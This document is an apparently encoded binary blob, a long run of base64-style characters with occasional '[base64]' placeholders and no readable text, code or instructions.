zyoTtG0GttNpubG24/[base64]/UmlNRtZKBY+1wYHv7V/jnur/UJT/DX/A7iJou2ad9T2c4r1AHM1mV6mhs12qGHdwt/p7DsfyGPtxeU+X1nbHY3/BdN2XqeznO1Q3dZ2P8ASfRJm/Q3hJpNd2l2vpUFtClqy4Lct9p232R2Zfx6HtEvqaSZ2J2p9GAU1KE1XXJzQGVXazt/W3dqBxZ9as3C+uBOzL+1afreq7MQCq5tjkdZwL+4rPmP5j3WXWsFStSxJnaX0jv2s1RNGjU9B6wk8yck917HmCJgbCFax5zPP5rGnh8eTzxNMNazqc5QrAugXNK87jtMCxrbOrGcJz7Qmw4EwtoYyzT6ZsVJsSJwUgmbibibiEHuYL8XDKvc4gHt9s/f5RCWPVhCC/E3X0HecziEOPsYPTlBbp34XEzqbSR+UbDvD8BYRSKiBOWIlSDdjE0dPHYmnHwAY4veU6mmlRp7DgsTkrO0KHuN2McLe2I/rxGI+trZXXcWBtpR9T8y0Zy3rmbH7fCqFj6ARNTcilXsFY9QYUdRYn51i51iVdcDcxKNJ2e1l1Hksd2wHnBpK6qfQ0VgOP5iDtDXWm5+gufLCM51TafoeHnLO0NI5uIGCTL9RZUFvHXGDDZ2hrz4o/AzZEs+GzUj4dsw6uoDxA+BK9EB9Yzve45Ln0g1uluUEg5QnHP2ms0V78fmPh8MJHrBZU5RhDZc5djzJMJEsrIHmXE1FDjHhnl7TQKPxPD3dq/xz3V/qEo/hr/gd/7ccWlvHh3J7HrD2NqrM6O/9poruhB6Z7ijgFTzBmDm3T9DzZf/AO5qu2foT2f9cPadOX/[base64]/[base64]/cQSJVem1epT/Eou/Bp0Yt39q/xz3V/qEo/hr/AIH2B2P2pYUGc6XUdang7I7dxXrK9q7T8Nw7y1LNS3+w4B+c83BqPl5Z59KV/wDdmeTSlvm2J5Amm/V5pxXE2v8A7twPkO8dk9iDx9fbsSOVQ9TH7J7Ot8XU276zU9WPoPsXeyGYAhLGHhWE2OCSeQlf/ENRXTQg4fON2+Uc9lAta/Mu+SZeBepsf4E/JMU9pU1n+FM29t1/2Tz69LJ+3pS6P2j2pabTa+3oo9Ia3H1js8th6Pb2iars3UDB+KtjuhnlIMOMQsSBHp0p3bbMyTliZX+kfYyPv8d/AEsCncOTCCBsM79YbHBMK2bEcjGGQQYR9wK6ELuxwBBf2reHuPKtd4F09J4RsDjAnE5Am7gn0E/YpNmx8oWutC/qYCFG1Yss/IkxodIV97N55tS6A9K9hEqRGtuc4APMzwdbpHSzGeAbxO0gANOx3QnBH8pS/gcYVhxZ5Si+9hTp+DGEHMw0aKzz3XcNZjai11r1aL50U7MZXTn9mRyh1L2WByQSi/ilRfTqiWBhxMRnBl2nvs/aVjyrV5fLODSgko+dzKm1Xn1CDZRKbLMK1zAos0HaFN6rUBlwfxCNRVeOAnzMfwz6h2e2UP7yz80bV9n2Bbq6jgy/Va242XufMxnOcBJMGqt29JgkCH6xqVHsN5jxpxVOGBjOfww1aUeEPzmcer7TsdvRXmj1yef6pYE/umu7UtH74hE/l39q/wAc91f6hKP4a/4H2U7P7dJCp+41a/FUYlHbedVom/da6rfb3i3aS5LUYZBU/ba3VXJUijJLHEfS/R9TVph+91tmwA9pZoewnNt9m2o1p5t8oSTkn7D61x59SdvYCbsBMBgZkbCM/WLWr8FtbZhqS3xbun+2NdY5ZidyZ6CB6ifLNlaftDwj9UDA5GdiIG/GBhoL9FaR0ZejCIL7XpJg8HUZMKMcL0MZ3eKIo/2j7R/6DjRPhOZxBPDsXkwEZtTpc1v+822+YjajsvVJ+iM/hNwibqVbGOUIcTYj7G2T8hB9T0djA/igs1+s8H1WvnB4GnUv+fqZhAEE87kzi1OoSv8AnmFdPW+pPqsI01a0KfQeaZ1l11vs8yEi5UytX19FFj/+kwPFKNBToj9a09gc6rqZodaK04LgAxxDYA71sgIjVHWChefAfxmV8dDGzSfCr/[base64]/tX+Oe6v9Q/zKP4a/wCB9o1KRfpm+Ki3dTPG7F179jao86XP7NzB/wAU7OGqq/72mImL7H0zelimZTX1Tz6+qEU2vqG9K1MP/CezPq9f/d1M8X6Q9pv2rqF3GmqPkE+r1BdJo1+GirYfz+ylCfHYQolGn0qfCgBx0ON5m0HEHkmACBAD1l7H/UsxCewjsxyTMHkN4RkDExTPO5CzNtvF7CcNKhZvOJeRnC4ysFVxNlB5HqsrFbGyt+RldKcsZeG5x5Kv8/bP2t/uiGEJTYmEGtCYbRQUt9VnCdNUfdhCg7No+YUx3DlLD+HpCqjinNBMXtAb+IiArpULes4a8BR0AmXYAe5nn1IdvyJzhHZui/[base64]/UH4+HFY9Wlrv8TPxH5kwieB1GSPeaf2XEb6qwBxLM6iwOT/KWaLW6VLdZY2RqR+GU0hy7L+I8zAjjfE8Xw14/XG8wsLP8IgCOO/tX+Oe6v9Q/zKP4a/4H3GdHqrK5jW6TTav3sE/bdg6XP+3MzT2Bpc++ZjRaHS6X3rE/5vV2OPTl9vTDnwNxxmpGcmK1b4cHJUdROHU0EGHZcT6wm1FI4R7mMpbJBnG+wg02iHFYeeJxatz8hDwBFPqYWOoSfv1m96KJlHWz9MKNMQqwyID8enc4ZZUaE4jbjESpfTLH3/6Lf7ndRCSq4h+sXVCMKKzYYcVhRMKszqL0r9iYV0yWXN6gbQrp6l069CvOD6xbbc56Sxu0rF7NrUZV79uKPSHS3hbAdNw00uvq0bEVP8ZGwBml7WpsCBRwsPzCX6pOwjqxYMeK64CiOaakJJ2LD4Z2f2iX86MC009v4NRTg/OanRn4bATNRVWpA4yc/Oad7nFNlP4j6SyocVjXP5AeZjaTX2rU4bIBO+Io0TMU65iXUuUKLwgzBvImbXZj7n7BTo201Wkq7LIItYCwEniELWDhbqIQvWdnMeZsmp/XCzOoUcyTLdbe4FVXk01f5m/MZb1PFkn5wxLHGV6wppnzwN3bgTM4BgmYbniBCcEzMr0tODnez29O4gOdoULcQwCJ2r/[base64]/AIVdq6HcA22jglmloo09emevNS8ILCa9b7bn1FRJ9h8hHfRlUcEjLIGj69e0bfHr3esjhGRKxrBgFACTzBlXZ1Af6sE89ycmn7CmyzfmBDprxiwvhRNFqLvLZS6k5mn7QNgRSAWiDQMtjsvGx6ACUreOClVB4F6wAkoijCKpxgQ6jsfVG9V3NFsfS3aS2jV0/vQRtB78vtjtOnS33cYwwp3xjrGJ0t9dacy64gsIxWOU0BUYCvO2dF2ULTTXqMIegnB2v2wUqPxJVvmGrSMzcO28IDmy9t27jDpL2xTqhj5GcLQZ7tQLWwoXKQEWCV20fEnMy3V3napM/My7UXg8dp4lJ9O+j/8AIxBnan8c9y/ONfwZrGBn+UFQYmu04K+kF2lq4yxxx9FnHdqHTTj4rIFsRrvcmPXTpkUOMRNPV8KDG/[base64]/tMi1+QRAV/rNJ2Hr9KLtIo/eFsllnhaZ/qPZgbFnCeHMA7Lve5OvGuMGBK3C3aU/FnE0vaiW76dMNj8Uv1Ol7Nb9qN3YkCePptYL7rTl6k/CY3aPaLFVK5rpB5+mZq6NT8RJaNou0wLakOAW3MYaGhVUflXEpro8vCMt85XprThE5kdZrntcua0wM9Jqtd2oHOXUVqozNKNNoxRpeMBhzJES6v4XGQDCDDbWiIzc2UYJj0eMU4hgMuxESq/UeOUGOMjHF3bmbGecbTiU5EIJyfQRk8JAp5KqxFfCpiac9Fadp1KAhF3MdR3EZxHs5kjmIeGEGIynDL5lPuOUTxNtXUMWD19+4jMD5Ib1BiOWLtxb5MAAAGINJS2KVIez3xK0qTATvob8rztT+Me4fOaTRU0s3iKHfbrBbqtLxg/DPqtS5Nuzo34REooQJWgwAP8AoVrXmxAEoTqta/[base64]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[base64]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[base64]/rG+YlaXUF7CdmloQZJTYRm1Oa1HKMr7oR5WlfCTz6S7jLHyjnElnz7yDBo9eS+ibZX61xXqYOjDKsOR+8tHrB+mFhzHOERkdeKtuazw3Y2aYn9m3VfaZBmDDYPhPxD/5mRLNIz/BuoMbj5mxv8xB6KO8iWeUP458Ti67wdUPcSYDO3T6VH/EX5dxh3hq05z6tN+7Ang072PzI6CChGy5G5nAjHwx3KE3ubc+wlND48VnJJPQQr1M7Hfolkt+fcn6T3qD8T7kRlU5ZthNLob134frXtho9jJz9egi6vs/VFLk+LHI+xiabtNFp1R2DDZTAR1Ev7H7MC2WMOC+3omYhchickSpwcOswNBc5HVZ5OzLp5NEy/MTXtcMObT9kRBF8G2x0rAEuGqZzjHxSrwbWTPpPO1ltrHAydhDcNQGJ6NOOkqG9Q4gH1tmtx5lJ2Meu5SrKdxEGjZBcgyA8Nt/C7Mck8QgT8QrxLTrHXxHO2G5Rqi4ccZIIihCPglBdgfPNUPWswm3UkJ6CeJZe9ktWsEKSJTQh4aieKxvlOG7DOu3k5w26VGQMceaJVqw79QEn7BHrYjm52moqFym1lwAI1aucEwWGmwg9eAyj9mw84/CZb+gw4Vv6GfA/9DN0f+hi1cLAfiJHIRrtEC+B5knLHmjfMSjY8xLHrOGCbGB7nLtk7mNWSeAICBFNdS2b7hhmClqFXj28oxDaFBprEs+wRiDT6tjZomP9kW2lw6OMqw6/dh/5QD/bGrbk20Yeh7rAw2xmYacSzMNf81iPnYHeJX0Nuf6mY9O8pxDj9InaVtqqgARgTAqWrMhgRMiBEySeQE7da+soGpJXPyi/pHdbrzS7UVcyIQx8Ovog7sjeFyMKIzgcCAZLnlHHgl0/[base64]/TOZ+L194v6RL7LTlsmeSwqYnHazEzhUZbw8CFbQyt1BhW64K3EdjNtMl4AxxmV/8AJ1pv8QHKXVraC7rgCYiog92b0EOn0xBFWAcSih1BruyDmeLpU4GLAEDrmV1dVG8ssehiM4X5QVvWUU82lr0A2oB0hZ+jSnQgUOK9gz85SpFWHYco74zwjOJ8FYTO4x0iXUIhosAIOIEVayScDaKKmVNRjcx672VXAjWZBLPk91dIqRgSNzzl36IPmY/8MSqyliGDRdYKfDvXn7mWJqXIrI2C/CZZn1+zvBpdSS2jc/2GBkYMrDIYfdMsVfaH2aK/Rx3Mp5EYjVGYMOD5TBbnZTkwEdZX7ebu4nPM4AhSocLEc2jtVYuo1vSvP+Yb+2NW1jn4K0zhZxJ4qAbjOYmsqv4l4uFh1BllnaDPRpkGxH44PBpXi6sZ2wR//HaJ+kT652rb4emXknV5b2bRoyNGVxkLvMBXx7xQlZgDMFr645za1yOqHkYNNVpWGlXcukx1nARwgRcHMfhcjJ6RP2xNusYIqD0lNHCBwLvMhZov1zUZ/P3qmtc8b8kTnKbAcBqw659xLHB2All+ssUW3nr+XpE1OndcNUI1uAwgW0Y3ztDZ06w4XeElwT0l/b9/QGuif8R7OULrqh5h/wB0TGoBV02IbmDN7BOHSUta3oomv8dCj+KcqfsiIZTx7DdpfqFs467gCplJERST8QjBjgcO5n+v6wAHI4Zf+owLg85Qv84EqbhdjtENoHi4+P3j6fXqfygjoYbaGL1jcg85a7AHAxGD1jxyPLwwmNTVZwq/xYl59xNOwOCuSIb9YwFVfL3MDKcg8jLlS8hQ2AIVttLLjlNVZUcMEMcrFUOec0vH+YS79B7n0OpGR0Jj6m39pUgygHOMNJmpB16xyzO5g1mvBoozsDzacCDCiAryDgS79EHzMscP+24R5faZtUWWfhWA3Pit9iOgm+M9I/2iCJ/wvVNnrSx/x9z59E//ALRALNLcufVZUw2Ux5p29u9MdRPMYSDCjekeiw5sobhMSzSsBYRiVrqaSWY4zXvBY4wq/CsdTYVDDG0Nt5svJO/HC+n0dY92GZfpaq67bSOEFFGFM1PZZXDrX4q+5i1Yxivu7aPppmlYLZIUbTGxHowhxRV/[base64]/AIx+yJX7nE0+nzws6AT6ldZ+gxBUVHD6zjQISDkYhrbOJtUBMHUKB849+svTJ5L1MzjrH7Q1eEBGFzGIO3JVilrFUqTkGGysgqGG8NjupDJsPWajU2bDiJEuuTf3McMpDA7iYl38pphacJvkwafT+ShNsDrKv0iX/rhX/[base64]/zBXo9PZYqDmBsYdX2jtafgT07thmYbyw2uCyIpYIPYS7VWqEoVz4VSjETWnbDDjPr7TTrpq1rBqA2Ey5AAn0k8LlVpX/xKzYpYlBmDhoJnlqxPhnlrUzz1TdSJsYes8Q1gtMW0KQeRxAtaBQPsaP9c1X6+4zVay9MarV2sTnmqgxmc8pRfZ1sGB6CF3K4sJKqDCbSUYflHOY34AfhEQICc75zvBhM9DMljXn0GcyuvcoDgjlgSq7TNhqs